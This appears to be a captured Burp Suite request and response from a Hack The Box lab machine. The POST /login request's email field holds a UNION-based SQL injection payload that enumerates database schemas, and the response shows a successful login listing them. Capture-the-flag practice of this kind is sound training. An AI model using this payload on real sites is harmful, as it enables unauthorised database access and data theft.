 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: http://goodgames.htb
10 Connection: close
11 Referer: http://goodgames.htb/signup
12 Upgrade-Insecure-Requests: 1
13
14 email='union select 1,2,3,concat(schema_name,":") from information_schema.schemata--
-&password=12345Ajith
Response
Pretty Raw Hex Render
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome information_schema:main:
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>
108 </div>
109 </div>